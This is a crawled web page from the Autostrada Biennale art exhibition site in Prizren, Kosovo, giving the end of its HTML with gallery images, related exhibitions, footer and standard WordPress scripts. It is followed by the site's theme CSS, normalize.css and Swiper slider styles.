                                        <div class="carousel-cell">
                            <img decoding="async" width="1500" height="1000" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_006-e1646307971371.jpeg" class="attachment-full size-full" alt="" />                        </div>
                                        <div class="carousel-cell">
                            <img fetchpriority="high" decoding="async" width="1240" height="720" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001.jpeg" class="attachment-full size-full" alt="" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001.jpeg 1240w, https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001-300x174.jpeg 300w, https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001-1024x595.jpeg 1024w, https://autostradabiennale.org/wp-content/uploads/2022/03/Flaka-Haliti_001-768x446.jpeg 768w" sizes="(max-width: 1240px) 100vw, 1240px" />                        </div>
                            </div>
        </div>
    </div>
    
    
    <div class="wrapper">
        <section>
            <div class="subtitle">Other Exhibitions</div>
            <div class="articles">
                                        <a href="https://autostradabiennale.org/exhibitions/migration-1999-2010/" class="article">
                            <div class="article-img">
                                <img width="968" height="1240" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001.jpeg 968w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-234x300.jpeg 234w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-799x1024.jpeg 799w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka_MIGRATION_SHTEGTIMI_001-768x984.jpeg 768w" sizes="(max-width: 968px) 100vw, 968px" />                            </div>
                            <h3>Migration, 1999-2010</h3>
                            <h5>Valbona Zherka</h5>
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                                        <a href="https://autostradabiennale.org/exhibitions/resistance-1978/" class="article">
                            <div class="article-img">
                                <img width="936" height="1403" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001.jpeg 936w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-200x300.jpeg 200w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-683x1024.jpeg 683w, https://autostradabiennale.org/wp-content/uploads/2022/03/Valbona_Zherka-RESISTANCE_001-768x1151.jpeg 768w" sizes="(max-width: 936px) 100vw, 936px" />                            </div>
                            <h3>Resistance, 1978</h3>
                            <h5>Valbona Zherka</h5>
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                                        <a href="https://autostradabiennale.org/exhibitions/disputed-histories-2006-ongoing/" class="article">
                            <div class="article-img">
                                <img width="1240" height="931" src="https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001.jpeg 1240w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-300x225.jpeg 300w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-1024x769.jpeg 1024w, https://autostradabiennale.org/wp-content/uploads/2022/03/Vahida-Ramujkic_001-768x577.jpeg 768w" sizes="(max-width: 1240px) 100vw, 1240px" />                            </div>
                            <h3>Disputed Histories, 2006 &#8211; ongoing</h3>
                            <h5>Vahida Ramujkić</h5>
                            <div class="btn">
                                <span>Read More <i class="icon-arrow-right"></i></span>
                            </div>
                        </a>
                            </div>
        </section>
    </div>
<div class="wrapper">
    <section class="section-newsletter">
        <div class="subtitle">Newsletter</div>
        <div class="grid lg:grid-cols-12">
            <div class="pb-8 lg:col-span-4 column left-column md:pb-0">
                <h3>Subscribe to our newsletter to receive news, cool free stuff updates and new released products (no spam!)</h3>
            </div>
            <div class="lg:col-span-8 lg:pl-32 column">
                <div class="newsletter">
                    <form action="#">
                        <input type="text" placeholder="E-mail address">
                        <button type="submit" class="btn"><span>Submit <i class="icon-arrow-right"></i></span></button>
                    </form>
                </div>
            </div>
        </div>
    </section>
</div>
	<div class="footer">
		<div class="wrapper">
			<div class="footer-top">
				<ul>
												<li>
								<a href="https://www.facebook.com/autostradabiennale" target="_blank" rel="noopener">Facebook</a>
							</li>
												<li>
								<a href="https://www.instagram.com/autostradabiennale" target="_blank" rel="noopener">Instagram</a>
							</li>
										<li>
						<a href="https://www.youtube.com/@autostradamonitor9649/playlists" target="_blank" rel="noopener">YouTube</a>
					</li>
									</ul>
			</div>
			<div class="footer-bottom">
				<div class="grid lg:grid-cols-12">
					<a href="https://autostradabiennale.org" class="footer-logo lg:col-span-6">
												<img src="https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg" alt="" />		
					</a>
					<div class="lg:col-span-3">
						<p>Innovation and Training Park (ITP) Prizren<br />
Ukë Bytyçi<br />
20000 Prizren, Kosovo</p>
					</div>
					<div class="lg:col-span-3">
						<p>
							<a href="mailto:info@autostradabiennale.org" target="_blank" rel="noopener">info@autostradabiennale.org</a><br />
							<a href="tel:+38349415800" target="_blank" rel="noopener">+38349415800</a>
						</p>
					</div>
					<div class="footer-copyright lg:col-span-6">
												<p>© Autostrada Biennale 2026 All Rights Reserved</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="search-modal">
		

<div class="newsletter">
	<form action="https://autostradabiennale.org/" id="searchform" aria-label="searchform" class="search-form" method="get">
		<input type="text" placeholder="Search" name="s"  id="search" />
		<div class="form-button">
			<button type="submit" class="btn" id="btn-search"><span id="btn-search--text">Search<i class="icon-arrow-right"></i></span></button>
		</div>
	</form>
</div>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Autostrada-Biennale-Theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://autostradabiennale.org/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" id="autostradabiennale_js-js-extra">
/* <![CDATA[ */
var specialObj = {"ajaxurl":"https://autostradabiennale.org/wp-admin/admin-ajax.php","security":"adb37e8730"};
//# sourceURL=autostradabiennale_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/bundle.js" id="autostradabiennale_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js" id="autostradabiennale_swiper_bundle_js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js" id="autostradabiennale_fancybox_bundle_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/menubar.js?ver=1.0.0" id="autostradabiennalemenubar_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/rwdImageMaps.js" id="autostradabiennale_rwdImageMaps_js-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3" id="autostradabiennalemenubar_slider_s-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0" id="autostradabiennale_maps_js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBXRR9tNLxqCdgzXuSCIydFc1hYOfmUoiQ&amp;callback=initMap" id="autostradabiennale_google-maps-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/moment/moment.js?ver=93df649429499314331eaaf24e1f9678" id="dtp-moment-js"></script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.full.min.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-js"></script>
<script type="text/javascript" id="dtpicker-build-js-extra">
/* <![CDATA[ */
var datepickeropts = {"selector":".date-time","datepicker":"on","timepicker":"on","picker_type":"datetimepicker","inline":"off","placeholder":"off","preventkeyboard":"off","locale":"en","theme":"default","load":"full","minDate":"off","min_date":"","max_date":"","days_offset":"0","dateformat":"YYYY-MM-DD","step":"60","minTime":"00:00","maxTime":"23:59","offset":"0","hourformat":"hh:mm A","disabled_calendar_days":"","disabled_days":"","allowed_times":"","sunday_times":"","monday_times":"","tuesday_times":"","wednesday_times":"","thursday_times":"","friday_times":"","saturday_times":"","dayOfWeekStart":"1","i18n":{"en":{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"dayOfWeekShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayOfWeek":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}},"format":"YYYY-MM-DD hh:mm A","clean_format":"Y-m-d H:i","value":"2026-01-19 15:00","timezone":"","utc_offset":"+1","now":"2026-01-19 14:13"};
//# sourceURL=dtpicker-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://autostradabiennale.org/wp-content/plugins/date-time-picker-field/assets/js/dtpicker.js?ver=93df649429499314331eaaf24e1f9678" id="dtpicker-build-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://autostradabiennale.org/wp-includes/js/wp-emoji-release.min.js?ver=93df649429499314331eaaf24e1f9678"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://autostradabiennale.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/style.css?ver=93df649429499314331eaaf24e1f9678
body_size: 105
content:
/*
Theme Name: Autostrada Biennale
Theme URI: https://autostradabiennale.com/
Author: ClleanCode
Author URI: http://clleancode.com/
Description: Official website theme for the website of "Autostrada Biennale"
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: culture, workshop
*/

--- FILE ---
content_type: text/css
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/css/style.css?ver=6.1.2
body_size: 18364
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */

/**
 * 1. Change the default font family in all browsers (opinionated).
 * 2. Correct the line height in all browsers.
 * 3. Prevent adjustments of font size after orientation changes in
 *		IE on Windows Phone and in iOS.
 */

/* Document
	 ========================================================================== */

html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers (opinionated).
 */

body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */

article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/* Grouping content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */

figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */

figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */

a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline on focused links when they are also active or hovered
 * in all browsers (opinionated).
 */

a:active,
a:hover {
  outline-width: 0;
}

/**
 * 1. Remove the bottom border in Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */

b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */

dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */

mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */

small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */

audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */

img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */

svg:not(:root) {
  overflow: hidden;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *		controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Change the border, margin, and padding in all browsers (opinionated).
 */

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */

textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */

details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Scripting
	 ========================================================================== */

/**
 * Add the correct display in IE 9-.
 */

canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */

template {
  display: none;
}

/* Hidden
	 ========================================================================== */

/**
 * Add the correct display in IE 10-.
 */

[hidden] {
  display: none;
}

@font-face {
  font-family: 'swiper-icons';
  src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.swiper-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
          transform: translate3d(0px, 0, 0);
}

.swiper-pointer-events {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.swiper-pointer-events.swiper-vertical {
  -ms-touch-action: pan-x;
      touch-action: pan-x;
}

.swiper-slide {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-slide-invisible-blank {
  visibility: hidden;
}

/* Auto Height */

.swiper-autoheight,
.swiper-autoheight .swiper-slide {
  height: auto;
}

.swiper-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

.swiper-backface-hidden .swiper-slide {
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

/* 3D Effects */

.swiper-3d,
.swiper-3d.swiper-css-mode .swiper-wrapper {
  -webkit-perspective: 1200px;
          perspective: 1200px;
}

.swiper-3d .swiper-wrapper,
.swiper-3d .swiper-slide,
.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom,
.swiper-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

.swiper-3d .swiper-slide-shadow,
.swiper-3d .swiper-slide-shadow-left,
.swiper-3d .swiper-slide-shadow-right,
.swiper-3d .swiper-slide-shadow-top,
.swiper-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-3d .swiper-slide-shadow {
  background: rgba(0, 0, 0, 0.15);
}

.swiper-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
